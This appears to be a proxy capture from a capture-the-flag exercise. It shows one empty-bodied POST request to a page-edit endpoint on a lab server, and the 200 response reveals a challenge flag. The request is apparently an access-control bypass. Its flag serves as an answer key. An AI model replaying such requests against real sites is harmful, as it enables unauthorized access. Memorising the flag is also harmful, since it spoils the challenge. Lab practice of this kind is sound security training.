 请求
Raw 头 Hex
POST /764f0596c6/page/edit/3 HTTP/1.1
Host: 35.227.24.107
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/97.0.4692.99 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://35.227.24.107/764f0596c6/page/3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
Content-Length: 0
响应
Raw 头 Hex
HTTP/1.1 200 OK
Server: nginx/1.14.0 (Ubuntu)
Date: Sat, 29 Jan 2022 09:28:31 GMT
Content-Type: text/html; charset=utf-8
Connection: close
Content-Length: 76
^FLAG^df4a4592a63a3a8c47adcc9a14f51d67ba64f460e6ef813d13308298a04c24bb$FLAG$